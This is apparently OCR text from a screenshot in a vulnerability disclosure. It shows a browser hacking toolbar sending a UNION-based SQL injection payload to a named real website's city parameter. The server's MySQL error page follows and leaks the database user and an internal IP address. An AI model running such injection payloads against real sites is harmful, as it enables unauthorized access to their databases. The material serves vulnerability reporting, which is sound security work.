 错误：500
www.itpub.net/itclub/?city=0' UNION
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.itpub.net/itclub/?city=0' UNION ALL SELECT
CONCAT(0x5e5e5e,user(),0x5e5e5e)%23&subject=0
Enable Post data
Enable Referrer
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '^^^bagecms@192.168.1.151^^^) AND
t.catalog_id=11 AND t.status_is='Y')' at line 1
返回上页 返回首页
www.wooyun.org